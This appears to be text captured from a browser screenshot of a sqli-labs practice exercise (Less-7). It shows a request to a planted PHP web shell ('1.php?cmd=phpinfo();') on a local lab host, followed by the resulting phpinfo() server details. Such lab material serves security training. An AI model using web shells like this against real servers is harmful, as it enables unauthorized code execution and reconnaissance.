 phpinfo()

不安全 http://192.168.1.64/sqli-labs/Less-7/1.php?cmd=phpinfo();

Google 百度

1 Dumb Dumb 6

PHP Version 5.6.9

php

| System | Windows NT DESKTOP-FT7F6QT 6.2 build 9200 (Windows 8) AMD64 |
|---|---|
| Build Date | May 13 2015 19:23:54 |
| Compiler | MSVC11 (Visual C++ 2012) |
| Architecture | x64 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini |
| Scan this dir for additional .ini files | (none) |
| Additional .ini files parsed | (none) |
| PHP API | 20131106 |
| PHP Extension | 20131226 |
| Zend Extension | 220131226 |
| Zend Extension Build | API220131226,NTS,VC11 |
| PHP Extension Build | API20131226,NTS,VC11 |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar |
| Registered Stream Socket Transports | tcp, udp, ssl, sslv3, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2 |
| Registered Stream Filters | convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.* |

This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2015 Zend Technologies

zend engine

中